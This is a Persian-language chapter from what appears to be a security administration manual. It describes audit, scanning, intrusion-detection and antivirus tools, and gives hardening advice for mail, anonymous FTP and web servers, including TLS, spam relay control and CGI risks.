

- 
- ابزارهايي كه سيستم را در طول زمان بررسي ميكنند و مراقب تغييرات غيرمجاز هستند؛
	- ابزارهايي كه شبكه را براي يافتن نقاط ضعف شبكهاي پويش ميكنند؛
- ابزارهايي كه سيستم و شبكه را براي شناسايي حملات درحال انجام مورد بررسي قرار ميدهند؛ و
	- ابزارهايي كه كلية فعل و انفعالات شبكه را براي تحليلهاي بعدي ثبت و ضبط مينمايند.

استفاده از ابزارهاي خودكار (معمولاً) يك روش كمهزينه و مؤثر براي نظارت و ارتقاي امنيت سيـستم اسـت. برخـي از ايـن ابزارهـا توسط مهاجمان مورد سوء استفاده قرار ميگيرند تا نقاط ضعف را در شبكههاي اينترنتي براي آنها آشكار كنند. بنابراين شما نيز بايد ابزارهاي مورد نياز خود را در دست داشته باشيد.

# **ابزارهاي تصويربرداري لحظهاي**

*ابزارهاي تصويربرداري لحظهاي "*٢٠ يا ابزارهاي مميزي ايستا سيستم را بدنبال نقاط ضعف پـويش مـي كننـد و نتـايج آنـرا در يـك گزارش گردآوري مينمايند. بعنوان مثال در يك سيستم Unix، ممكـن اسـت يكـي از ابزارهـا محتـواي فايـل passwd/etc/ را بررسي كند تا مطمئن شود هيچكس بجز ابركاربر مجوز ايجاد تغيير در آنرا ندارد. ابزارهاي تصويربرداري لحظهاي بررسيهاي بـسيار زيادي (شايد صدها بررسي) را در مدتزماني كوتاه انجام ميدهند.

يك ابزار جديد تصويربرداري لحظهاي در Unix، Tiger نام دارد كه در دانشگاه M&A تگزاس تهيه شده است. Tiger روي انواع گستردهاي از سيستمعاملها اجرا ميشود و نصب آن طي فرآيندي ساده انجام ميگيـرد. بـراي ايـن منظـور در دنيـاي Windows چنـدين بـستة نـرمافـزاري وجـود دارد؛ مثـل برنامـة Kane Security Analyst از شـركت Intrusion Detection (com.intrusion.www://http (كه به بررسي رمزهاي عبور و مجوزها (فهرستهاي كنترل) ميپردازد و بر صحت دادهها نظارت مـيكنـد. NAT ابزار رايگاني بـراي ارزيـابي NetBIOS و محرمـانگي رمـز عبـور NT اسـت كـه توسـط شـركت Advisors Security (http://www.secnet.com) بوجود آمده. دو ابزار ديگر براي بررسي رمزهاي عبور NT عبارتند از Scan NT توليد *انـدي بـارون* http://www.ntsecurity.com/Products/ScanNT/index.htm) و L0pht Crack توليد "محققان امنيت رايانهاي" در مؤسسه صـنايع .L0pht سنگين

ابزارهاي تصويربرداري لحظهاي بايد طبق يك روال منظم به اجرا درآيند - حداقل يكبار در ماه. خروجيهاي اين برنامههـا را بـدقت مورد بررسي قرار دهيد و درصورت امكان موارد مشكوك را پيگيري كنيد . به يـاد داشـته باشـيد كـه ايـن خروجيهـا را در دسـترس ديگران قرار ندهيد، چراكه طبق تعريف، همان منافذي هستند كه مهاجمان ميتوانند با استفاده از آنها به يك سيستم نفوذ كنند.

# **برنامههاي پويشگر شبكه**

اين ابزارها برنامههاي شبكه مثل mail send و ftpd را براي يافتن اشكالات متداول امنيتي بررسي مـيكننـد. رايانـههـاي شـما مطمئناً توسط مهاجمان علاقمند به نفوذ به سيستم پويش ميشوند، بنابراين خود شما نيز ميتوانيد اين برنامه را به اجرا درآوريد. در ميان قدرتمندترين ابزارهاي رايگان موجود براي سيستمعاملهاي Unix، ميتوان از http://www.nessus.org) Nessus) نـام بـرد. شركت SomarSoft) com.somarsoft.www://http (چندين ابزار براي تحليل اطلاعات جمعآوريشده در ثبتها و پايگاههـاي داده NT Windows ارائه كرده است. KSA كه پيشتر در مورد آن صحبت كرديم نيـز بـراي بـسترهاي مبتنـي بـر NT Windows قابليتهاي تحليل و بررسي صحت را پديد ميآورد. يک پويشگر قوي ديگر عبارت است از <sup>۲۰۵</sup>nmap<sup>۲۰۵</sup> که شبکه را بـدنبال يورتهـاي باز پويش ميكند، ميتواند شبكهها را نگاشت نمايد، و با توجه به پاسخهاي يك رايانه به پويشهاي شبكه نـوع سيـستمعامـل آنـرا حدس بزند.



# **سيستمهاي مهاجمياب**

س*يستمهاى مهاجم<sub>ل</sub>ياب* (IDSها)<sup>۲۰۶</sup> در دنياي رايانهها معادل دزدگيرها در زندگي معمولي هستند. همانطور كه از نام آنها پيـدا اسـت، اين ابزارها هنگام كار رايانه، بر آن نظارت ميكنند و مترصد يافتن نشانههايي مبني بر تلاش يك مهاجم براي نفوذ هستند.

سيستمهاي مهاجمياب ميتوانند مبتني بر شبكه يا مبتني بر ميزبان باشند. يك سيستم مهاجمياب مبتني بر ميزبان مراقب نفـوذ بـه آن ميزبان خاص است. بيشتر اين برنامهها به سيستمهاي مميزي امن سيستمعامل متكي هستند. سيستمهاي مهاجمياب مبتني بـر شبكه، يك شبكه را براي يافتن علائم نفوذ به يك رايانة ديگر كنترل مي كنند. بيشتر اين سيستمها، سيستمهاي پيچيدة نظارت بـر شبكه هستند كه از واسطهاي كاربري Eternet بعنوان ديدبان بستهها استفاده ميكنند. بعنوان يك مثال از سيستمهاي مهاجمياب مبتني بر شبكه ميتوان به snort اشاره كرد.

# **ويروسيابها**

بازار بزرگي براي ابزارهاي ويروسياب در محيط Windows وجود دارد. هنگام انتخاب نرمافزار ضدويروس، نهتنهـا بـه قابليتهـاي محصول، بلكه به نوع پشتيباني فراهمشده براي بهروزرساني فهرست ويروسهاي قابـل شناسـايي آن نيـز توجـه كنيـد. بـسياري از ويروسيابهاي تجاري از مدل عضويتي استفاده ميكنند كه طبق آن تا زمانيكه عضويت شما در آن ادامـه داشـته باشـد مـي توانيـد بهروزرسانيها را بصورت هفتگي دريافت كنيد.

سيستمهاي Unix و Linux نيازي به ابزارهاي ضدويروس ندارند. براي اين بسترها تنها ۳ يا ۴ ويروس گـزارششـده كـه قابليـت انتشار چنداني نيز ندارند. در اين محيطها يك برنامة نظارتكنندة صحت (مثل Tripwire (بدليل نوع كاري كه انجام ميدهد، كار يك ضدويروس را نيز به انجام ميرساند. اين در حالي است كه سيستمهاي قديميتر OS Mac براي مقابله با Macroهاي آلـوده بـه ويروس در محصولات Office Microsoft به ابزارهاي ضدويروس نياز دارند.

از طرف ديگر يك سرويسدهندة پستي Unix ميتواند بعنوان يك دروازة ورودي ضدويروس براي حفاظت از سرويسگيرندههـاي پستي Windows بكار رود. ضدويروسهاي زيادي ميتوانند ويروسهاي Windows را شناسايي كنند، و ميتوان تنهـا بـه همـين منظور آنها را روي دستگاههاي Unix به اجرا درآورد.

# **ابزارهاي ثبت و ضبط اطلاعات شبكه**

اين ابزارها همة ترافيكي كه از يك شبكه ميگذرد را ضبط ميكنند تا امكان انجام تجزيه و تحليل آن در آينده وجود داشـته باشـد . اين سيستمها معمولاً روي رايانههايي با ديسكهاي بزرگ اجرا ميشوند. بعنوان مثال يك ديـسك سـخت ۸۰ گيگابـايتي مـيتوانـد ترافيك حدود دو هفتة يك شبكة معمولي 1T را در خود ذخيره نمايد تا درصورت وقوع يك نفوذ يا بـروز هـر رخـداد ديگـر، بتـوان ترافيك ضبطشده را تحت تجزيه و تحليل قرار داد.

# **تأمين امنيت سرويسدهندههاي پستي**

سرويسدهندههاي پستي معمولاً مهمترين سرويسدهندههاي هر سازمان هستند. زمانيكه اين سرويسدهندههـا از كـار مـيافتنـد، يك مسير ارتباطي مهم ميان مشتريان، فروشندگان، و كارمندان سازمان دچار آسيب مي شود؛ و زمانيكـه مـورد سـوء اسـتفاده قـرار ميگيرند اطلاعات خصوصي و محرمانه بسرعت افشا ميشود. اگرچه ملاحظات كلي امنيتي را تا حدودي براي سرويسدهندههـاي پستي نيز ميتوان بكار برد، اما برخي ملاحظات خاص نيز براي اين سرويسدهندهها وجود دارد.

#### **انتخاب يك عامل انتقال پستي**

ع*امل انتقال يستى (*MTA)<sup>٢٠٧</sup> نرمافزاري است كه مسئوليت دريافت و تخصيص پيامهاي الكترونيكي را بر عهده دارد. اين نـرمافـزار در يك طرف با عاملهاي كاربران پستي (كه به عامل انتقال پست الكترونيكي اتصال دارد) متصل است، و در طرف ديگر بـا عوامـل حمـل پستي (كه عمليات نهايي حمل پيام الكترونيكي به مقصد را بر عهده دارند) ارتباط برقرار ميكند. نرمافزار MTA بايد بدرستي پيكربندي شود تا بتواند پيامها را تنها از كاربران واقعي و نه ديگران بپذيرد.

براي سرويسدهندههاي پستي مبتني بر Unix، نرمافزارهاي پيشروي MTA عبارتند از sendmail، postfix، qmail، و exim، كه قديميترين، شناختهشدهترين، و پركاربردترين آنها sendmail است؛ و البته بايد گفت كه بيشترين رخدادهاي ثبتشدة امنيتـي نيز مربوط به همين نرمافزار ميشود، چراكه sendmail زماني طراحي شد كه شبكة اينترنت هنوز بسيار جوان بـود و در آن زمـان كارآيي اهميت بيشتري از امنيت داشت. اين درحالي است كـه postfix، qmail، و exim از ابتـدا بـا مـد نظـر قـرار دادن امنيـت طراحي شدند. اگر بخواهيد سرويسدهندههاي پستي شما ايمن باشند، بهتر است نرمافـزاري غيـر از sendmail را بعنـوان MTA برگزينيد، و اگر مجبور به استفاده از sendmail هستيد، مستندات جانبي آن بعلاوة كتاب Sendmail انتشارات اوريلي و شـركا را بدقت مطالعه كنيد و به پيكربندي صحيح آن توجه ويژه نماييد . نرمافزارهاي postfix و exim هردو قابليت اين را دارند كه بـدون آثار جانبي چندان زيادي جايگزين سيستمهاي درحال كار مبتني بر sendmail شوند.

سرويس دهندههاي پستي مبتني بر Windows مي توانند از نرمافزارهايي مثل imail يا سرويس دهندة Microsoft Exchange بعنوان MTA استفاده كنند. نرمافزارهاي تحت Windows تا به امروز نتوانستهاند در پيادهسـازي اسـتانداردهاي اينترنتـي چنـدان موفق باشند و امنيت آنها نيز تا كنون در سطح متوسط بوده است.

#### **هرزنامه**

نامههاي الكترونيكي ناخواستة تجاري (كه عموماً هرزنامه خوانده ميشوند) به يك مسئله دردسرساز و پرهزينه تبديل شدهاند. هنگام ارائه خدمات پست الكترونيكي، بسيار حياتي است كه بتوانيد مطمئن شويد نه افراد خارجي و نه كاربران مجاز داخلي با استفاده از سيستم پست الكترونيكي شما قادر به ارسال هرزنامه نيستند.

اگر از يك نسخة بهروز نرمافزار مورد استفاده بعنوان MTA استفاده ميكنيـد، كنتـرل دسترسـي افـراد خـارجي بـه خـدمات پـست الكترونيكي نسبتاً آسان خواهد بود. درحال حاضر بيشتر نرمافزارهاي MTA با تنظيمات خاصي به فروش ميرسند تا پيامهـا را تنهـا درصورتي منتشر كنند كه گيرندة آنها يك ماشين داخلي باشد و يا از يك رايانة قابل اعتماد فرستاده شـده باشـند . منظـور از "رايانـة قابل اعتماد" دستگاهي است كه داراي يك آدرس IP خاص ميباشد (البته اين نشان تنها درحالتي معتبر است كه دسـتگاه مـذكور داخـل يـك محيط حفاظتشده بوسيلة يك "ديوارة آتش" قرار داشته باشد و در آن محيط از گمراهسازي IP نيز جلوگيري شود)، و يا دسـتگاهي كـه مـيتوانـد بـا استفاده از رمزنگاري، خود را براي سرويسدهنده، تصديق هويت كند.

تصديق هويت با استفاده از رمزنگاري معمولاً براي سرويسگيرندههاي پستي كه روي رايانههاي كيفـي و سـاير دسـتگاههايي كـه آدرسهاي IP خود را بـصورت پويـا دريافـت مـي كننـد كـاربرد دارد. يـك روش پركـاربرد بـراي ايـن منظـور اسـتفاده از پروتكـل AUTH SMTP است، كه در واقع تكامليافتة پروتكل SMTP ميباشد و با استفاده از مكانيزمهاي "تصديق هويت ساده" و "لاية امنيت" كه در RFC شمارة ۲۲۲۲ شرح داده شده، امكـان تـصديق هويـت را بوجـود مـيآورد. راهكـار ديگـر آن اسـت كـه بـراي سرويس۶گيرندهها گواهينامة TLS صادر شود و براي تصديق هويت آنها نيز پروتكل STARTTLS بكار رود. ٢٠٨

*207 Mail Transfer Agent* 

<sup>۲۰۸</sup> روش معمولتر كه البته ايمني كمتري دارد استفاده از روش *SMTP-before-POP* است. در اين روش ابتدا سرويسگيرندهها بايد پست الكترونيكي خـود را از طريق *POP* كه آدرسهاي *IP* آنها را ثبت ميكند كنترل نمايند. سپس سرويسدهندة *SMTP* براي يك بازة كوتاه زماني استفاده از آدرسهاي *IP* ثبـتشـده را مجاز ميداند. هرچند اين روش ميتواند باعث رضايتمندي شود، اما امنيت كمتري دارد، مگر اينكه اتصالات *POP* هم رمزگذاري شوند.

كساني كه درون شبكة شما قرار دارند و هرزنامه ميفرستند مي توانند پهناي باند شبكة سازمان را اشغال كنند و بسرعت اعتبار شـما را خدشهدار نمايند، و بدتر از همه باعث شوند عليه شما اقدامات قـانونى صـورت بگيـرد. <sup>٢٠٩</sup> يـك روش مناسـب بـراى نظـارت بـر هرزنامههايي كه بوسيلة افراد داخلي شبكه فرستاده ميشوند اين است كه آندسته از نامههـاي الكترونيكـي كـه مقاصـدي خـارج از شبكه دارند تنها بتوانند از طريق سرويسدهندههايي ارسال شوند كه شما بر آنها نظارت دائمـي داريـد . يـك راه عملـي بـراي ايـن منظور آن است كه تمام ارتباطات بيرونرونده از پورت 25 TCP) پورت سـرويس SMTP (را در ديوارة آتش مسدود كنيـد و تنهـا بـه سرويس دهندههاي پستي اجازه دهيد چنين ارتباطاتي را برقرار كنند.

# **محرمانگي و صحت**

بيشتر نرمافزارهاي MTA ميتوانند بگونهاي پيكربندي شوند كه ارتباطات رمزگذاريشدة TLS را مجاز يا اجبـاري كننـد. پروتكـل SMTP بگونهاي گسترش يافته كه يك عمليات STARTLS - آغازگر گفتگوي TLS - را در بر بگيرد. استفاده از TLS مؤكـداً پيشنهاد ميشود، چراكه هم از محرمانگي و هم از صحت پيامها محافظت مي كند، و همچنين اطمينان ميدهد كه سـرويسگيرنـده نيز به سرويس دهندة صحيح متصل است.

بصورت مشابه، اگر به كاربرانتان سرويس POP يا IMAP ارائه ميدهيد، بيشتر مشتريان فعليتان ميتوانند با سرويسدهندههـاي شما اتصالات رمزنگاريشدة TLS/SSL برقرار كنند؛ البته به شرطي كه سرويسدهنده را بگونهاي پيكربندي كرده باشيد كـه ايـن اتصالات را بپذيرد و يا آنها را براي برقراري ارتباط لازم بداند . از آنجا كه اين پروتكلها بصورت پيشفرض، رمزهاي عبـور را بـدون رمزنگاري انتقال ميدهند، الزامي كردن اتصالات TLS/SSL باعث پديد آمدن سطح حفاظتي زيـادي بـراي كـاربران و همينطـور پيامهاي آنان ميشود.<sup>۲۱۰</sup>

يك جايگزين ديگر براي سرويس رمزنگارينشدة POP يا IMAP آن است كه با استفاده از يك سيستم پست الكترونيكي مبتنـي بر وب، از طريق مرورگر وب امكان دسترسي كاربران به صندوق پستيشان را فراهم كنيم. يك مزيت مهـم اسـتفاده از webmail اين است كه سرويسدهندة وب ميتواند بوسيلة TLS/SSL ايمن شود، و بدين ترتيب همة مرورگرهـاي وب خواهنـد توانـست از يك اتصال امن بهره ببرند.

# **تأمين امنيت سرويسدهندههاي FTP ناشناس**

استفاده از پروتكل FTP دردسرهاي مختلفي را براي راهبران سيستم بوجود ميآورد. تعداد اين دردسرها آنچنـان اسـت كـه طبـق الگوهاي سرآمدي امروز، بهتر است اصلاً در شبكه سرويسدهندة FTP وجود نداشته باشد، و درعوض كاربران خارجي بتوانند فايلها را از طريق يك سرويسدهندة وب دريافت كنند و كاربران داخلي نيز فايلها را با استفاده از scp و sftp) بخشي از مجموعة SSH (و يا SSL ايمنشدة DAV-Web منتقل كنند.

اگر بنا است يک *سرويس دهندهٔ FTP ناشناس* (<sup>۲۱</sup>۰ راهاندازي کنيد تا کاربران خارجي بتوانند فايلها را download و upload كنند، اين خطمشيها را مد نظر قرار دهيد:

• با دقت مستندات سرويسدهندة FTP خود را مطالعه كنيد تا بتوانيد بدرستي محـدودة فايلهـاي ناشـناس را تنظـيم كنيـد تـا كاربران بتوانند تنها از شاخههايي كه شما مشخص نمودهايد فايل download كنند و در آن شاخهها قادر بـه حـذف فايلهـا تعويض نام فايلها، و يا تغيير ساختار شاخهها نباشند؛

<sup>۲۰۹</sup> درحقيقت حجم بالاي ارسال هرزنامهها از كشورهايي كه ضوابط قانوني ناكارآمدي در اين زمينه دارند آنچنان به اعتبار ملي آن كشورها ضربه زده كـه بـسياري از راهبران سرويسدهندههاي پستي بعضاً از پذيرفتن هر نامة اكترونيكي كه از اين كشورها ارسال شده باشد سر باز ميزنند.

<sup>۲۱۰</sup> هم *POP* <sup>و</sup> هم *IMAP* از مكانيزمهاي تصديق هويتي كه رمزهاي عبور رمزگذارينشده را روي شبكه منتقل نميكنند پشتيباني ميكنند، امـا فعـالكـردن آنهـا بيش از *TLS/SSL* زحمت دارد، <sup>و</sup> همچنين محرمانگي <sup>و</sup> كنترل صحت رمزگذاري پيام را تأمين نميكنند.

- از ارائه برنامهها بصورت فايلهاي قابل اجرا مثل فايلهاي فشردهشده و يا برنامههاي آرشيوي كه ممكن است آسيبپـذيريهاي قابل بهرهبرداري داشته باشند احتراز نماييد. روي ماشينهاي Unix، اگر خود سرويسدهندة FTP قابليت نمايش شـاخههـا را دارد، حتي به فايل ls نيز اجازة اجرا ندهيد؛
- اگر سرويسدهندة FTP شما براي انطباق uid مالكان فايلها با نامهاي كاربري از يك فايل رمز عبور استفاده مي كند، بـراي اينكار از فايل رمز عبور اصلي سرويسدهنده استفاده نكنيد، بلكه يك فايل ثانويه درست كنيد و تنها اطلاعات نه چندان مهـم را در آن قرار دهيد (يا اصلاً از فايل رمز عبور استفاده نكنيد و اجازه دهيد سرويسگيرندهها بتوانند uidها را ببينند)؛ و
- اگر اجازة upload فايلها را ميدهيد، اين اجازه را به شاخههايي مجـزا از شـاخههـايي كـه از آنهـا download هـم انجـام ميشود بدهيد و مطمئن شويد كه كاربران قادر به download كردن فايلهاي uploadشده نيستند. به اين ترتيـب شـما راه استفادة ناصحيح از ترافيك پايگاه FTP خود براي download نرمافزارهاي مـسروقه را مـسدود كـردهايـد. همچنـين بايـد مطمئن شويد امكان آن وجود ندارد كه فايلهاي uploadشده كاراكترهاي خاصي در نام خود داشته باشند، و همچنين فضايي كه upload در آن انجام ميشود در يك partition مجزا قرار دارد و پر شدن آن آسيبي به ساير خدمات نمي زنـد. بـه ايـن ترتيب از محو و حذف شدن اين فايلها در يك تهاجم اطلاعاتي جلوگيري خواهد شد.

توصيه مي شود بطور كل*ي سرويس FTP غيرناشناس* ۲۱<sup>۲۱</sup> ارائه ندهيد، مگر اينكه بتوانيد آنرا از طريـق يـك تونـل VPN و يـا يـك .كنيد محافظت) http://safetp.cs.berkley.edu) SafeTP مانند رمزنگاري پوشش

# **تأمين امنيت سرويسدهندههاي وب**

در ارائه سرويس صفحات وب، قواعد عمومي امنيت سرويسدهندهها بكار ميآيند. سيستمعامل و برنامة سرويسدهندة وبي انتخاب كنيد كه با نگاه خاص به مقولة امنيت طراحي شدهاند و از سابقة امنيتي خوبي نيز برخوردار هستند. با دقت مستندات سرويسدهنـدة وب را مطالعه كنيد، خصوصاً قسمتهايي از آنرا كه مربوط به مباحث امنيتي ميشود. از ورود كاربران "guest "به سيـستم جلـوگيري كنيد و كاربراني كه مجاز به استفاده از سرويس دهندة وب هستند را به همان كـساني كـه لازم اسـت از آن اسـتفاده كننـد محـدود نماييد. امكان ورود حساب كاربري administrator از طريق شبكه را غيرفعال كنيد. در يـك سيـستم Windows، اگـر مجبـور هستيد سرويسدهنده را از راه دور راهبري نماييد، نام حساب كاربري administrator را به نام ديگري تغيير دهيد كه حـدسزدن آن دشوارتر باشد. روي يك سيستم Unix نيز امكان ورود حساب كاربري root را بكلي غيرفعال كنيد و كاربران را ملزم نماييد كه براي دسترسي به امكانات راهبري سيستم، فرمان su را مورد استفاده قرار دهند.

در هرصورت راهاندازي سرويس دهندههاي وب، نگرانيهاي امنيتي خاص خود را دارد كه مهمترين آنها عبارتند از حفـظ محرمـانگي اطلاعات، صحت قطعهبرنامههاي سمت سرويسدهنده، و بهروزرساني محتوا.

# **محرمانگي اطلاعات**

اگر قرار است اطلاعات حساسي را انتقال دهيد، يك گواهي SSL دريافت كنيد و سرويسدهندة وبي را مورد استفاده قرار دهيد كه قابليت SSL داشته باشد (هم Apache و هـم IIS مـيتواننـد بگونـهاي پيكربنـدي شـوند كـه از SSL اسـتفاده كننـد). اگـر مـيخواهيـد يـك interanet طراحي كنيد (يا يك internet كه به سرويسگيرندههاي كارمندانتان محدود ميشود)، ميتوانيـد از يـك گـواهي SSL اسـتفاده كنيد كه توسط خودتان به امضا رسيده، و يا اينكه اصلاً يك روش مخصوص به خود بـراي اينكـار بوجـود آوريـد . در غيراينـصورت قاعدتاً مجبور خواهيد بود گواهي SSL را از مراكز معتبر صدور گواهي مثل VeriSign - كه گواهيهـاي امـضاشدة آن در بيـشتر مرورگرهاي معروف وب وجود دارد - بخريد. براي اطلاعات بيشتر در مورد گواهيهاي SSL ميتوانيد به فـصل چهـارم از همـين بخش رجوع نماييد.  $-15.9$ 

اگر از SSL استفاده نميكنيد، تمام انتقالات HTTP - شامل نامهاي كـاربري و رمزهـاي عبـور كـه در تـصديق هويـت ابتـدايي HTTP و يا هر نوع فرمي كه سرويسگيرنده آنرا منتقل ميكند - بصورت رمزگذارينشده انجام مـيشـوند. در بيـشتر مـوارد اگـر بخواهيد كاربر را تصديق هويت كنيد، چارهاي نداريد جز اينكه SSL را پيادهسازي نماييد تا از دادههاي انتقالي حفاظت بعمـل آورده باشيد.

#### **قطعهبرنامههاي سمت سرويسدهنده**

سرويسدهندههاي وب، برنامههـاي مناسـبي بـراي نمـايش اطلاعـات ثابـت ماننـد بروشـورها، پاسـخ بـه پرسـشهاي متـداول، و كاتالوگهاي محصولات بودند، اما براي برنامههايي كه براي هر كاربر بصورت اختصاصي تنظيماتي داشتند و يا برنامههايي كه قرار بود به نوعي در تجارت الكترونيكي مورد استفاده قرار بگيرند (مثل كارتهاي خريد)، لازم بود كـه قابليتهـاي سـرويس دهنـدههـاي وب بگونهاي توسعه پيدا كنند كه بتوانند دستورات اختصاصي را براي هر تقاضاي نمايش صفحه، يكبار به اجـرا در آورد. درحـال حاضـر اين دستورات معمولاً بصورت قطعهبرنامهها و يا برنامههايي هستند كه وقتي يك URL مورد دسترسي قرار مـيگيـرد بـه اجـرا در ميآيند. هيچ محدوديتي روي توانايي يك گروه قوي برنامـهنويـسي در كـار بـا يـك سـرويس دهنـدة وب وجـود نـدارد. متأسـفانه برنامههايي كه قابليتهاي سرويسدهندههاي وب را افزايش ميدهند، ميتوانند حاوي نقايصي باشند كه به مهاجمان اجازه دهـد بـه سوء استفاده از رايانهاي كه سرويسدهندة وب روي آن درحال اجرا است بپردازند. بدتر از همه اينكه اگر برنامه به همان صورت كه انتظار آن ميرود عمل كند، اين نقايص بندرت ميتوانند مورد شناسايي قرار گيرند.

براي تهية برنامههاي كاربردي سمت سرويسدهنده، چهار تكنيك اصلي وجود دارد:

#### *CGI*

CGI <sup>٢١٣</sup> اولين ابزار گسترش سرويسدهندههاي وب بود. زمانيكه يك URL مربوط به يك برنامـة CGI بـه سـرويسدهنـدة وب فرستاده شود، سرويسدهنده برنامة CGI مذكور را در يك پردازة مجزا اجرا مينمايد، خروجي برنامه را دريافـت مـيكنـد، و نتـايج درخواستشده را به مرورگر وبي كه آنرا درخواست كرده بود ميفرستد. آرگومانهاي برنامـههـاي CGI بعنـوان متغيرهـاي محيطـي كدگذاري ميشوند و مثل وروديهاي استاندارد برنامهها عمل ميكنند.

برنامههاي CGI ميتوانند queryهاي پايگاه داده به اجرا درآورند و نتايج آنرا نمايش دهند، افراد را قادر كنند كه محاسبات پيچيدة مالي انجام دهند، و به كاربران امكان دهند كه با ساير كاربران در محيط اينترنت به گفتگو بپردازند. در واقع بايد گفت كه هر قابليت نوآورانة شبكة جهاني وب - از موتورهاي جستجو گرفته تا صفحات وبي كه اجازة رديابي بسته ها را ميدهند - در ابتدا با استفاده از برنامههاي CGI بوجود آمده بودند.

<sup>و</sup> واسطهاي برنامهاي (*API*ها) <sup>٢١٤</sup> *in-Plug*ها، *Module*هاي قابل بارگذاري، ٢١٥

دومين تكنيكي كه براي توسعة سرويسدهندههاي وب از آن استفاده شد اضافه كردن moduleهايي بود كه معمولاً به زبانهاي C يا ++C نوشته شده بودند. اين moduleها در زمان اجرا روي سرويسدهندة وب بارگذاري ميشوند. in-Plugها، moduleها، و APIها راه سريعتري براي برقراري ارتباط ميان برنامههاي اختصاصي و سرويسدهندههاي وب هستند، چون درصورت اسـتفاده از آنها نيازي نيست كه به ازاي هر تعامل وب يك پردازة جديد شروع شود و درعوض خود پـردازة سـرويس دهنـدة وب، برنامـههـاي كاربردي را در فضاي آدرسِ خود آن برنامه به اجرا در مي آورد. اما اين تكنيكها يك نقص بارز دارند: برنامة in-plug ممكـن اسـت بسيار پيچيده باشد، و وجود تنها يک اشکال در آن مي تواند سبب از كار افتادن كل سرويس دهندهٔ وب گردد.

*214 Loadable Modules*

*<sup>213</sup> Common Gateway Interface* 

*<sup>215</sup> Application Programming Interfaces*
## زبانهاي قطعهبرنامهاي از پيش تعبيهشده <sup>۲۱۶</sup>

ابداع زبانهاي قطعهبرنامهاي مبتني بر وب سومين تكنيكي بود كه بمنظور افزودن قابليتهاي برنامهاي به صفحات وب مورد اسـتفاده قرار گرفت. اين سيستمها توسعهدهندگان را قادر مي كنند كه بتوانند برنامههاي كوچكي – كه معمولاً قطعهبرنامه ناميده مي شـوند – را مستقيماً در صفحة وب قرار دهند، و سپس يك مفسر دروني در سرويس دهندة وب، برنامههاي موجود در صفحات وب را پيش از فرستادن صفحة مزبور براي مرورگر وب اجرا ميكند. اين قطعهبرنامهها ميتوانند بسيار سريع باشند. مثالهايي در اين زمينه عبارتنـد از ASP شركت مايكروسافت، PHP، JavaScript سمت سرويسدهنده، و perl-mod.

## سرويسدهندة وبِ از پيش تعبيهشده ٢١٧

بالاخره اينكه برخي سيستمها بطور كل با برنامة سرويسدهندة وب كاري ندارند و سرويسدهندة اختـصاصي HTTP خـود را روي برنامههاي مبتني بر وبِ خود به اجرا در ميآورند.

تكنيكهايي كه در اينجا بر شمرديم بـدليل توانمنـديهايي كـه دارنـد، مـي تواننـد امنيـت سـرويسدهنـدة وب و ميزبـاني كـه ايـن سرويس دهنده روي آن اجرا مي شود را به مخاطرة جدي بياندازند؛ چون بصورت بالقوه هر برنامهاي مي تواند از طريق اين واسطههـا به اجرا در آيد - حتي برنامههايي كه مشكلات امنيتي دارند، برنامههايي كه بـه افـراد بيرونـي اجـازة دسترسـي بـه رايانـة شـما را ميدهند، و يا برنامههايي كه فايلهاي حياتي سيستم شما را تغيير داده و يا حذف ميكنند.

با استفاده از دو تكنيك ميتوان خسارتهاي ناشي از برنامههاي كاربردي وب را محدود كرد:

- برنامهها بايد چنان طراحي شوند و مورد بازبيني قرار گيرند كه اطمينان حاصل شود بجز اعمـال مـورد نظـر نمـي تواننـد كـار ديگري انجام دهند؛
- برنامهها بايد در يك محيط محدودشده به اجرا درآيند. در اينصورت اگر برنامهها توسط يك مهاجم مـورد سـوء اسـتفاده قـرار بگيرند تا يك عملكرد پيشبينينشده از خود بروز دهند، خسارتهاي وارده نيز محدود خواهد بود.

در سيستمعاملهـاي چنـدكاربره كـه كـاربران متفـاوت مـيتواننـد در سـطوح متفـاوت دسترسـي بـه اجـراي برنامـه هـا بپردازنـد، سرويسدهندههاي وب معمولاً تحت يك حساب كاربري محدودشده به اجـرا در مـي آينـد، مثـل حـساب كـاربري nobody و يـا httpd. در اينصورت همة برنامهها از جملـه آندسـته از برنامـههـاي CGI و API كـه بـه قـصد ايجـاد اخـلال در سيـستم مـورد سو**ء** استفاده قرار م*ی گ*یرند نیز تحت همان حساب کاربری محدودشده به اجرا در خواهند آمد.<sup>۲۱۸</sup>

متأسفانه ساير سيستمعاملها چنين قابليتي براي استفاده از حسابهاي كاربريِ محدودشده ايجاد نكرده اند. بعنوان مثال در نگارشـهاي ،3.1 ،95 ،98 و ME از سيستمعامل Windows و نيز سيستمعامل 7-9 OS Mac كه پيش از X OS Mac كـاربرد داشـت، براي سيستمعامل راه سادهاي وجود نداشت كه بخواهد از طريق آن دسترسي برنامههاي CGI را محدود كند.

#### **برنامههايي كه نبايد به CGI نوشته شوند**

مفسرها، پوستهها، موتورهاي قطعهبرنامهها، و ساير برنامههاي قابل توسعه هرگز نبايد در يك شاخة متعلـق بـه برنامـه هـاي CGI (مثل bin-cgi (وجود داشته باشند، و از آن گذشته اگر احتمال رسيدن درخواستهايي به پردازة سرويس دهندة وبِ يـك رايانـة ميزبـان وجود داشته باشد، برنامههاي پيشگفته بطور كلي نبايـد در هـيچ قـسمتي از سيـستم فايـل آن موجـود باشـند؛ و در غيراينـصورت مهاجمان قادر خواهند بود كه با استفاده از اين برنامهها هر برنامة دلخواه خود را روي آن رايانه به اجرا درآورند.

 $\overline{a}$ *216 Embedded Scripting Language* 

*<sup>217</sup> Embedded Web-server*

<sup>۲۱۸</sup> در يك محيط چندكاربري، مثلاً يك سرويسدهندة وب در يك *ISP* يا يك دانشگاه، معمول است كه قطعهبرنامههاي *CGI* بگونهاي به اجرا در آيند كه بجـاي دسترسي به امتيازات سرويسدهندة وب، با امتيازات دسترسي برنامهنويس خود به اجرا درآيند.

